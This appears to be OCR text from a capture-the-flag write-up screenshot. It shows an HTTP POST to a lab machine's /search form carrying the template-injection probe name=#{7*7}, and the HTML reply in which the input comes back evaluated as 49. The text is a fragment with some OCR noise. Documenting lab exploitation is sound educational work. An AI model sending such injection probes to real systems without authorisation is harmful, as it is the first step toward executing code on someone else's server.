 Upgrade-Insecure-Requests: 1
Origin: http://10.10.11.170:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://10.10.11.170:8080/search
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
name=#{7*7}
13 <link rel="stylesheet" href="css/search.css">
14 </head>
15 <body>
16 <form action="/search" method="POST">
17 <div class="wrap">
18 <div class="search">
19 <input type="text" name="name" placeholder="Search for a red
panda">
20 <button type="submit" class="searchButton">
21 <i class="fa fa-search">
</i>
22 </button>
23 </div>
24 </div>
25 </form>
26 <div class="wrapper">
27 <div class="results">
28 <h2 class="searched">
You searched for: ??49_en_US??
</h2>
29 <h2>
There are 0 results for your search